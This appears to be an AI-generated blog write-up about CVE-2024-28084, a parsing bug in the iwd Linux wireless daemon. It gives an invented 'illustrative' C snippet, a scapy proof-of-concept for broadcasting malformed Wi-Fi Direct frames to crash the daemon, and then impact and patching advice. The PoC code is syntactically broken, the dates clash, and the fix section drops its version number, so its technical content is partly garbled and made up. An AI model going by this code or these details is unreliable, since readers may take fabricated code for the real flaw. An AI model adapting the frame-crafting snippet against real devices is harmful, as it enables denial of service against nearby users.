On February 28, 2024, a new security vulnerability, officially known as CVE-2024-28084, was disclosed in the popular Linux wireless stack component, iNet Wireless Daemon (IWD). This long-standing, open-source tool provides wireless connectivity management for many Linux-based systems. The reported bug potentially allows unauthenticated attackers to crash the daemon (DoS) and possibly achieve other consequences due to mishandling of external data.
What is iNet Wireless Daemon (IWD)?
iNet Wireless Daemon (IWD) is a Linux service that manages WiFi connections—including scanning, authentication, and connecting—usually with lower overhead compared to older solutions like wpa_supplicant. It's embedded in many desktop and IoT environments.
Summary
*CVE-2024-28084* is an initialization problem within the p2putil.c file, which handles parsing of Peer-to-Peer (P2P) advertised service information. When malformed or unexpected data is passed to iwd's service advertisement parser, it may fail to properly initialize certain variables or structures, resulting in a crash or undefined behavior. This can be triggered remotely if an attacker emits specially-crafted wireless frames advertising corrupt P2P service information.
Where’s the Bug?
The problematic code lives in the function for parsing P2P service information inside p2putil.c. Here’s a simplified, illustrative snippet based on upstream code:
// (Pseudo code, not the full vulnerable snippet)
struct p2p_service_info *info = malloc(sizeof(*info));
if (!service_data) {
// Early return before 'info' is fully initialized
return NULL;
}
// Some more processing
strcpy(info->name, service_name); // Could be uninitialized
If service_data parsing fails, info might not be fully initialized or might be left in a partially-initialized state. Subsequent operations or cleanup may dereference uninitialized memory, causing heap corruption, segmentation faults, or other unpredictable effects.
Root Cause
The root cause is a failure in correctly handling error cases during service advertisement parsing. When certain information isn’t parsed correctly, the code can proceed with uninitialized or improperly initialized structures. If the process then tries to read or free these, it can crash.
How Could an Attacker Exploit This?
An attacker in wireless range could create and broadcast Wi-Fi Direct (P2P) service advertisements with corrupted enough data to trigger the buggy code path. Once iwd on the target parses this, it will attempt to use poorly-initialized memory, potentially crashing the wireless daemon.
Attacker configures a device to act as a rogue Wi-Fi Direct device.
2. Sends out a P2P service info frame that lacks required fields or deliberately corrupts length/data fields.
Proof-of-Concept (POC) Code
Creating raw wireless frames is complex, and P2P frame crafting needs advanced tools or libraries like scapy or python-pyshark. Below is a pseudo Python snippet outlining what such an exploit might look like (for educational purposes):
# WARNING: This is a high-level example, NOT working exploit code.
from scapy.all import RadioTap, Dot11, sendp
iface = 'wlanmon' # Interface in monitor mode
# Construct a malicious P2P advertisement
p2p_info_element = b"\xdd" # Information element ID for vendor-specific
p2p_info_element += b"\xb" # Length
p2p_info_element += b"\x50\x6F\x9A\x09" # Wi-Fi Direct OUI + type
p2p_info_element += b"\x01" * 7 # Corrupted or malformed service data
frame = RadioTap()/Dot11(type=, subtype=8, addr1="ff:ff:ff:ff:ff:ff",
addr2="11:22:33:44:55:66", addr3="11:22:33:44:55:66")/p2p_info_element
sendp(frame, iface=iface, count=5)
This *idea* would cause iwd’s parser to receive the malformed element, potentially triggering the crash if sent repeatedly or with specially-crafted data.
Potential Impact
- Denial of Service (DoS): The most likely impact is that iwd crashes, dropping all wireless connections. On laptop or embedded systems dependent on iwd, this means WiFi cuts out until the daemon restarts.
- Unknown other exploits: Memory initialization bugs could, in rare cases, enable more advanced attacks like data leakage or code execution, if reliably controlled. But at present, DoS seems the primary risk.
Who is Vulnerable?
Any system running iwd versions up to and including 2.15 is vulnerable. The bug can be triggered by anyone within wireless range.
To check your iwd version
iwd --version
The Fix
The iwd developers have since released (see GitHub issue and commit), which add additional checks and proper error handling to the relevant parsing functions. All users are urged to update to the latest iwd:
sudo apt update
sudo apt install --only-upgrade iwd
Or rebuild from upstream source.
References
- CVE-2024-28084 at MITRE
- iwd GitHub Repository
- GitHub Patch
- Arch Wiki: IWD
- Python Scapy for Wireless Frame crafting
Always monitor system logs: repeated daemon crashes could be an indicator of attempted exploitation.
- This bug is a reminder to pay extra attention to error checking and input sanitation in network-facing code.
Stay safe—and keep your wireless connections secure!
*Written exclusively for you by [OpenAI's assistant].*
Timeline
Published on: 03/03/2024 21:15:49 UTC
Last modified on: 01/08/2025 15:50:22 UTC
